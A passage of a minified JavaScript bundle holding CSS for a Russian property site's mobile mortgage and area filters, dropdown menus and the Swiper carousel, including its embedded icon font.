#e8ebf1;border-radius:4px;height:40px;margin:0;width:100%}.MobileFilter__mortgage_first_pay_to-name{color:#8b90a0;float:left;font-size:12px;font-weight:400;line-height:40px;margin-left:15px}.MobileFilter__mortgage_first_pay_to-value{color:#232735;float:right;font-size:12px;font-weight:400;line-height:40px;margin-right:15px}.MobileFilter__input-mortgage_first_pay_to-wrap{display:none;position:relative}.MobileFilter__input-mortgage_first_pay_to-wrap:after{background:#fff;color:#66666f;content:\"Взнос, до\";display:block;font-size:10px;font-weight:400;left:14px;line-height:16px;padding:0 2px;position:absolute;top:-8px}.MobileFilter__mortgage_first_pay_to-input{border:0;color:#232735;font-size:14px;height:38px;left:0;line-height:38px;padding:0 15px;position:absolute;right:0;top:0}.MobileFilter__mortgage_first_pay_to-input:focus,.MobileFilter__mortgage_first_pay_to-input:focus-visible{border:1px solid #8b90a0;border-radius:4px;outline:0 none}.MobileFilter__mortgage_first_pay_to{border:1px solid #e8ebf1;border-radius:4px;height:40px;margin:0;width:100%}.MobileFilter__mortgage_monthly_to-name{color:#8b90a0;float:left;font-size:12px;font-weight:400;line-height:40px;margin-left:15px}.MobileFilter__mortgage_monthly_to-value{color:#232735;float:right;font-size:12px;font-weight:400;line-height:40px;margin-right:15px}.MobileFilter__input-mortgage_monthly_to-wrap{display:none;position:relative}.MobileFilter__input-mortgage_monthly_to-wrap:after{background:#fff;color:#66666f;content:\"Платёж, до\";display:block;font-size:10px;font-weight:400;left:14px;line-height:16px;padding:0 2px;position:absolute;top:-8px}.MobileFilter__mortgage_monthly_to-input{border:0;color:#232735;font-size:14px;height:38px;left:0;line-height:38px;padding:0 15px;position:absolute;right:0;top:0}.MobileFilter__mortgage_monthly_to-input:focus,.MobileFilter__mortgage_monthly_to-input:focus-visible{border:1px solid #8b90a0;border-radius:4px;outline:0 none}.MobileFilter__area,.MobileFilter__mortgage_monthly_to{border:1px solid #e8ebf1;border-radius:4px;height:40px;margin:0;width:100%}.MobileFilter__area-name{color:#8b90a0;float:left;font-size:12px;font-weight:400;line-height:40px;margin-left:15px}.MobileFilter__area-value{color:#232735;float:right;font-size:12px;font-weight:400;line-height:40px;margin-right:15px}.MobileFilter__area-value:after{content:\" м²\";display:inline-block;margin-left:3px}.MobileFilter__area-popup{background-color:rgba(0,0,0,.15);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:2}.MobileFilter__area-popup-body{background-color:#fff;border-radius:16px 16px 0 0;bottom:0;height:230px;left:0;position:fixed;right:0}.MobileFilter__area-popup-header{box-shadow:inset 0 -1px 0 0 #ededed;height:46px;text-align:right;width:100%}.MobileFilter__area-popup-header span{color:#66666f;font-size:12px;letter-spacing:.02em;line-height:46px;padding:0 20px}.MobileFilter__area-input-wrap{margin:auto;padding-top:24px;text-align:center}.MobileFilter__area-input{border:none;box-shadow:none;font-size:20px;height:40px;line-height:40px;text-align:right;width:60px}.MobileFilter__area-input:focus{outline:0 none}.MobileFilter__area-title{color:#8b90a0;font-size:12px;line-height:16px;text-align:center}.MobileFilter__area-slider{margin:0 calc(50% - 130px);overflow:hidden;padding:0}.MobileFilter__area-slider .ui-slider{background:none;border:none;height:32px;position:relative;width:calc(100% - 20px)}.MobileFilter__area-slider .ui-slider:before{background-color:#bec1c3;content:\"\";display:block;height:2px;left:0;position:absolute;top:50%;width:calc(100% + 20px)}.MobileFilter__area-slider .ui-slider .ui-slider-handle{background-color:#fff;background-image:none;border:2px solid #ff0d29;border-radius:50%;display:block;height:20px;margin:0;position:absolute;top:7px;width:20px}.MobileFilter__area-slider .ui-slider .ui-slider-handle:before{background-color:#ff0d29;content:\"\";display:block;height:2px;left:-280px;margin-top:-1px;position:absolute;top:50%;width:280px}.MobileFilter__area-slider .ui-slider .ui-slider-handle:focus{outline:0 none}.MobileFilter__area-slider-limits{color:#8b90a0;display:flex;font-size:10px;justify-content:space-between;line-height:16px}.MobileFilter__area_ground{border:1px solid #e8ebf1;border-radius:4px;height:40px;margin:0;width:100%}.MobileFilter__area_ground-name{color:#8b90a0;float:left;font-size:12px;font-weight:400;line-height:40px;margin-left:15px}.MobileFilter__area_ground-value{color:#232735;float:right;font-size:12px;font-weight:400;line-height:40px;margin-right:15px}.MobileFilter__area_ground-value:after{content:\" сот.\";display:inline-block;margin-left:3px}.MobileFilter__area_ground-popup{background-color:rgba(0,0,0,.15);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1}.MobileFilter__area_ground-popup-body{background-color:#fff;border-radius:16px 16px 0 0;bottom:0;height:230px;left:0;position:fixed;right:0}.MobileFilter__area_ground-popup-header{box-shadow:inset 0 -1px 0 0 #ededed;height:46px;text-align:right;width:100%}.MobileFilter__area_ground-popup-header span{color:#66666f;font-size:12px;letter-spacing:.02em;line-height:46px;padding:0 20px}.MobileFilter__area_ground-input-wrap{margin:auto;padding-top:24px;text-align:center}.MobileFilter__area_ground-input{field-sizing:content;border:none;box-shadow:none;font-size:20px;height:40px;line-height:40px;min-width:40px;text-align:right}.MobileFilter__area_ground-input:focus{outline:0 none}.MobileFilter__area_ground-title{color:#8b90a0;font-size:12px;line-height:16px;text-align:center}.MobileFilter__area_ground-slider{margin:0 calc(50% - 130px);overflow:hidden;padding:0}.MobileFilter__area_ground-slider .ui-slider{background:none;border:none;height:32px;position:relative;width:calc(100% - 20px)}.MobileFilter__area_ground-slider .ui-slider:before{background-color:#bec1c3;content:\"\";display:block;height:2px;left:0;position:absolute;top:50%;width:calc(100% + 20px)}.MobileFilter__area_ground-slider .ui-slider .ui-slider-handle{background-color:#fff;background-image:none;border:2px solid #ff0d29;border-radius:50%;display:block;height:20px;margin:0;position:absolute;top:7px;width:20px}.MobileFilter__area_ground-slider .ui-slider .ui-slider-handle:before{background-color:#ff0d29;content:\"\";display:block;height:2px;left:-280px;margin-top:-1px;position:absolute;top:50%;width:280px}.MobileFilter__area_ground-slider .ui-slider .ui-slider-handle:focus{outline:0 none}.MobileFilter__area_ground-slider-limits{color:#8b90a0;display:flex;font-size:10px;justify-content:space-between;line-height:16px}.MobileFilter__year{border:1px solid #e8ebf1;border-radius:4px;height:40px;margin:0;width:100%}.MobileFilter__year-name{color:#8b90a0;float:left;font-size:12px;font-weight:400;line-height:40px;margin-left:15px}.MobileFilter__year-value{color:#232735;float:right;font-size:12px;font-weight:400;line-height:40px;margin-right:15px}.MobileFilter__additional-option{border-bottom:1px solid #e8ebf1;font-size:14px;line-height:44px;padding:0 20px;width:100%}.MobileFilter__additional-option span:before{border:2px solid #cacad4;border-radius:2px;content:\"\";display:inline-block;height:14px;left:0;position:absolute;top:0;width:14px}.MobileFilter__additional-option input[type=radio]+span:before{border:2px solid #cacad4;border-radius:10px}.MobileFilter__additional-option input[type=checkbox]:checked+span:before{border:2px solid #ff0d29}.MobileFilter__additional-option input[type=checkbox]:checked+span:after{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 1.42 10.59 0 4 6.59 1.42 4.02 0 5.43l4 3.99 8-8z' fill='%23FF0D29'/%3E%3C/svg%3E\");background-position:50%;background-repeat:no-repeat;content:\"\";display:block;height:10px;left:3px;position:absolute;top:4px;width:12px}.MobileFilter__additional-option input[type=radio]:checked+span:before{border-color:#ff0d29}.MobileFilter__additional-option input[type=radio]:checked+span:after{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 10A5 5 0 1 0 5 0a5 5 0 0 0 0 10z' fill='%23FF0D29'/%3E%3C/svg%3E\");background-position:50%;background-repeat:no-repeat;content:\"\";display:block;height:10px;left:4px;position:absolute;top:4px;width:10px}.MobileFilter__additional-option span{position:relative}.MobileFilter__additional-option span label{margin-left:29px}.MobileFilter__ios-checkbox{font:400 14px/20px PT Sans;letter-spacing:.01em;padding:10px 20px;width:100%}.MobileFilter__ios-checkbox span:before{border:2px solid #cacad4;border-radius:2px;content:\"\";display:inline-block;height:14px;left:0;position:absolute;top:0;width:14px}.MobileFilter__ios-checkbox input[type=radio]+span:before{border:2px solid #cacad4;border-radius:10px}.MobileFilter__ios-checkbox input[type=checkbox]:checked+span:before{border:2px solid #ff0d29}.MobileFilter__ios-checkbox input[type=checkbox]:checked+span:after{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 1.42 10.59 0 4 6.59 1.42 4.02 0 5.43l4 3.99 8-8z' fill='%23FF0D29'/%3E%3C/svg%3E\");background-position:50%;background-repeat:no-repeat;content:\"\";display:block;height:10px;left:3px;position:absolute;top:4px;width:12px}.MobileFilter__ios-checkbox input[type=radio]:checked+span:before{border-color:#ff0d29}.MobileFilter__ios-checkbox input[type=radio]:checked+span:after{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 10A5 5 0 1 0 5 0a5 5 0 0 0 0 10z' fill='%23FF0D29'/%3E%3C/svg%3E\");background-position:50%;background-repeat:no-repeat;content:\"\";display:block;height:10px;left:4px;position:absolute;top:4px;width:10px}.MobileFilter__ios-checkbox label{cursor:pointer}.MobileFilter__ios-checkbox:before{background-image:url(/images/token-setl.svg);background-repeat:no-repeat;content:\"\";height:21px;position:absolute;width:21px}.MobileFilter__ios-checkbox .MobileFilter__ios-checkbox__checkbox{height:17px;margin:0 3px 0 0;vertical-align:top;width:17px}.MobileFilter__ios-checkbox .MobileFilter__ios-checkbox__checkbox:not(checked){opacity:0;position:absolute}.MobileFilter__ios-checkbox .MobileFilter__ios-checkbox__checkbox:not(checked)+label.MobileFilter__ios-checkbox__switch{display:block;height:23px;padding:0 0 0 25px;position:relative}.MobileFilter__ios-checkbox .MobileFilter__ios-checkbox__checkbox:not(checked)+label.MobileFilter__ios-checkbox__switch:before{background-color:#ebecec;border-color:#cdd1da;border-radius:13px;box-shadow:inset 0 0 0 #cdd1da;content:\"\";height:26px;position:absolute;right:0;top:-2px;transition:border .4s,box-shadow .4s;width:50px}.MobileFilter__ios-checkbox .MobileFilter__ios-checkbox__checkbox:not(checked)+label.MobileFilter__ios-checkbox__switch:after{background:#fff;border-radius:10px;box-shadow:0 2px 5px rgba(0,0,0,.3);content:\"\";height:20px;position:absolute;right:25px;top:1px;transition:all .2s;width:20px}.MobileFilter__ios-checkbox .MobileFilter__ios-checkbox__checkbox:checked+label.MobileFilter__ios-checkbox__switch:before{background-color:#fce66f;border-color:#fce66f;box-shadow:inset 0 0 0 16px #fce66f;transition:border .4s,box-shadow .4s,background-color 1.2s}.MobileFilter__ios-checkbox .MobileFilter__ios-checkbox__checkbox:checked+label.MobileFilter__ios-checkbox__switch:after{right:3px}.MobileFilter__year-popup{background-color:rgba(0,0,0,.15);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1}.MobileFilter__year-popup li,.MobileFilter__year-popup ul{font-size:16px;line-height:40px;list-style-type:none;margin:auto;padding:0;text-align:center}.MobileFilter__year-popup input:checked+label{font-weight:700}.MobileFilter__year-popup-body{background-color:#fff;border-radius:16px 16px 0 0;bottom:0;height:230px;left:0;position:fixed;right:0}.MobileFilter__year-popup-header{box-shadow:inset 0 -1px 0 0 #ededed;height:46px;text-align:right;width:100%}.MobileFilter__year-popup-header span{color:#66666f;font-size:12px;letter-spacing:.02em;line-height:46px;padding:0 20px}.MobileFilter__additional{margin-top:10px}.MobileFilter__additional-field{border-bottom:1px solid #e8ebf1;border-top:1px solid #e8ebf1;padding:0 20px;position:relative;width:100%}.MobileFilter__additional-title{font-size:14px;line-height:46px}.MobileFilter__additional-count{background:#fce66f;border-radius:31px;display:none;font-size:14px;margin-left:8px;padding:5px 10px}.MobileFilter__additional-arrow{height:7px;position:absolute;right:18px;top:19px;width:10px}.MobileFilter__additional-arrow svg{color:#232735;display:block;height:100%;transform:rotate(-90deg);width:100%}.MobileFilter__additional-arrow_opened{right:20px}.MobileFilter__additional-arrow_opened svg{transform:rotate(0deg)}.MobileFilter__additional-dropdown{display:none}.MobileFilter__new-tag{background:#ff0d29;border-radius:10px;color:#fff;font-family:PT Sans,sans-serif;font-size:12px;font-weight:700;height:20px;line-height:20px;position:absolute;right:36px;text-align:center;top:-2px;width:51px;z-index:1}",""]);const a=i},56321:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(49265),i=n.n(r)()((function(e){return e[1]}));i.push([e.id,".SmallFilterDropdown{color:#232735;font-family:PT Sans,sans-serif}.SmallFilterDropdown *{box-sizing:border-box}.SmallFilterDropdown__field{border:1px solid #e8ebf1;border-radius:4px;cursor:pointer;height:40px;margin:0;overflow:hidden;position:relative;width:100%}.SmallFilterDropdown__arrow{height:7px;position:absolute;right:15px;top:16px;width:10px}.SmallFilterDropdown__arrow svg{color:#232735;display:block;height:100%;width:100%}.SmallFilterDropdown__items{height:calc(100% - 100px);list-style-type:none;overflow:auto}.SmallFilterDropdown__items::-webkit-scrollbar{height:2px;width:2px}.SmallFilterDropdown__items::-webkit-scrollbar-thumb{background-color:#ff0d29}.SmallFilterDropdown__items::-webkit-scrollbar-track{background-color:rgba(255,13,41,.1)}.SmallFilterDropdown__item{border-bottom:1px solid #e8ebf1;font-size:14px;line-height:44px;padding:0 20px;width:100%}.SmallFilterDropdown__item span{position:relative}.SmallFilterDropdown__item span label{margin-left:29px}.SmallFilterDropdown__item__text{border:none;color:#232735;font-size:12px;height:38px;width:100%!important}.SmallFilterDropdown__item span:before{border:2px solid #cacad4;border-radius:2px;content:\"\";display:inline-block;height:14px;left:0;position:absolute;top:0;width:14px}.SmallFilterDropdown__item input[type=radio]+span:before{border:2px solid #cacad4;border-radius:10px}.SmallFilterDropdown__item input[type=checkbox]:checked+span:before{border:2px solid #ff0d29}.SmallFilterDropdown__item input[type=checkbox]:checked+span:after{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 1.42 10.59 0 4 6.59 1.42 4.02 0 5.43l4 3.99 8-8z' fill='%23FF0D29'/%3E%3C/svg%3E\");background-position:50%;background-repeat:no-repeat;content:\"\";display:block;height:10px;left:3px;position:absolute;top:4px;width:12px}.SmallFilterDropdown__item input[type=radio]:checked+span:before{border-color:#ff0d29}.SmallFilterDropdown__item input[type=radio]:checked+span:after{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 10A5 5 0 1 0 5 0a5 5 0 0 0 0 10z' fill='%23FF0D29'/%3E%3C/svg%3E\");background-position:50%;background-repeat:no-repeat;content:\"\";display:block;height:10px;left:4px;position:absolute;top:4px;width:10px}.SmallFilterDropdown__popup{background-color:rgba(0,0,0,.15);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1}.SmallFilterDropdown__popup li,.SmallFilterDropdown__popup ul{font-size:16px;line-height:40px;list-style-type:none;margin:auto;padding:0;text-align:center}.SmallFilterDropdown__popup input:checked+label{font-weight:700}.SmallFilterDropdown__popup-body{background-color:#fff;border-radius:16px 16px 0 0;bottom:0;height:230px;left:0;position:fixed;right:0}.SmallFilterDropdown__title{border-bottom:1px solid #e8ebf1;font-size:18px;line-height:50px;padding:0 40px 0 20px}.SmallFilterDropdown__close{background-color:#f0f0f0;border:1px solid #fff;border-radius:50%;height:20px;padding:6px;position:absolute;right:20px;top:14px;width:20px}.SmallFilterDropdown__close svg{display:block;height:100%;margin:auto;width:100%}.SmallFilterDropdown__placeholder,.SmallFilterDropdown__value{display:inline-block;font-size:12px;line-height:40px;margin:0 40px 0 15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 55px)}.SmallFilterDropdown__placeholder{color:#8b90a0}.SmallFilterDropdown__bottom{background-color:#fff;bottom:0;height:54px;left:0;position:fixed;right:0}.SmallFilterDropdown__clear-button{color:#8b90a0;float:left}.SmallFilterDropdown__apply-button,.SmallFilterDropdown__clear-button{background-color:#fff;border:none;box-shadow:none;display:inline-block;line-height:54px;margin:0 20px}.SmallFilterDropdown__apply-button{color:#ff0d29;float:right;font-weight:700}.mortgage-filter.FilterDropdown{color:#232735;font-family:PT Sans,sans-serif}.mortgage-filter.FilterDropdown *{box-sizing:border-box}.mortgage-filter.FilterDropdown__field{border:1px solid #e8ebf1;border-radius:4px;cursor:pointer;height:40px;margin:0;overflow:hidden;position:relative;width:100%}.mortgage-filter.FilterDropdown__arrow{height:7px;position:absolute;right:15px;top:16px;width:10px}.mortgage-filter.FilterDropdown__arrow svg{color:#232735;display:block;height:100%;width:100%}.mortgage-filter.FilterDropdown__items{height:calc(100% - 100px);list-style-type:none;overflow:auto}.mortgage-filter.FilterDropdown__items::-webkit-scrollbar{height:2px;width:2px}.mortgage-filter.FilterDropdown__items::-webkit-scrollbar-thumb{background-color:#ff0d29}.mortgage-filter.FilterDropdown__items::-webkit-scrollbar-track{background-color:rgba(255,13,41,.1)}.mortgage-filter.FilterDropdown__item{border-bottom:1px solid #e8ebf1;font-size:14px;line-height:44px;padding:0 20px;width:100%}.mortgage-filter.FilterDropdown__item span{position:relative}.mortgage-filter.FilterDropdown__item span label{margin-left:29px}.mortgage-filter.FilterDropdown__item__text{border:none;color:#232735;font-size:12px;height:38px;width:100%!important}.mortgage-filter.FilterDropdown__item span:before{border:2px solid #cacad4;border-radius:2px;content:\"\";display:inline-block;height:14px;left:0;position:absolute;top:0;width:14px}.mortgage-filter.FilterDropdown__item input[type=radio]+span:before{border:2px solid #cacad4;border-radius:10px}.mortgage-filter.FilterDropdown__item input[type=checkbox]:checked+span:before{border:2px solid #ff0d29}.mortgage-filter.FilterDropdown__item input[type=checkbox]:checked+span:after{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 1.42 10.59 0 4 6.59 1.42 4.02 0 5.43l4 3.99 8-8z' fill='%23FF0D29'/%3E%3C/svg%3E\");background-position:50%;background-repeat:no-repeat;content:\"\";display:block;height:10px;left:3px;position:absolute;top:4px;width:12px}.mortgage-filter.FilterDropdown__item input[type=radio]:checked+span:before{border-color:#ff0d29}.mortgage-filter.FilterDropdown__item input[type=radio]:checked+span:after{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 10A5 5 0 1 0 5 0a5 5 0 0 0 0 10z' fill='%23FF0D29'/%3E%3C/svg%3E\");background-position:50%;background-repeat:no-repeat;content:\"\";display:block;height:10px;left:4px;position:absolute;top:4px;width:10px}.mortgage-filter.FilterDropdown__popup{background-color:rgba(0,0,0,.15);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1}.mortgage-filter.FilterDropdown__popup li,.mortgage-filter.FilterDropdown__popup ul{font-size:16px;line-height:40px;list-style-type:none;margin:auto;padding:0;text-align:center}.mortgage-filter.FilterDropdown__popup input:checked+label{font-weight:700}.mortgage-filter.FilterDropdown__popup-body{background-color:#fff;border-radius:16px 16px 0 0;bottom:0;height:230px;left:0;position:fixed;right:0}.mortgage-filter.FilterDropdown__popup-header{box-shadow:inset 0 -1px 0 0 #ededed;height:46px;text-align:right;width:100%}.mortgage-filter.FilterDropdown__popup-header span{color:#66666f;font-size:12px;letter-spacing:.02em;line-height:46px;padding:0 20px}.mortgage-filter.FilterDropdown__title{border-bottom:1px solid #e8ebf1;font-size:18px;line-height:50px;padding:0 40px 0 20px}.mortgage-filter.FilterDropdown__close{background-color:#f0f0f0;border:1px solid #fff;border-radius:50%;height:20px;padding:6px;position:absolute;right:20px;top:14px;width:20px}.mortgage-filter.FilterDropdown__close svg{display:block;height:100%;margin:auto;width:100%}.mortgage-filter.FilterDropdown__placeholder,.mortgage-filter.FilterDropdown__value{display:inline-block;font-size:12px;line-height:40px;margin:0 40px 0 15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 55px)}.mortgage-filter.FilterDropdown__placeholder{color:#8b90a0}.mortgage-filter.FilterDropdown__bottom{background-color:#fff;bottom:0;height:54px;left:0;position:fixed;right:0}.mortgage-filter.FilterDropdown__clear-button{color:#8b90a0;float:left}.mortgage-filter.FilterDropdown__apply-button,.mortgage-filter.FilterDropdown__clear-button{background-color:#fff;border:none;box-shadow:none;display:inline-block;line-height:54px;margin:0 20px}.mortgage-filter.FilterDropdown__apply-button{color:#ff0d29;float:right;font-weight:700}",""]);const a=i},12707:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(49265),i=n.n(r)()((function(e){return e[1]}));i.push([e.id,'@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}.swiper{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);width:100%}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:50%;display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 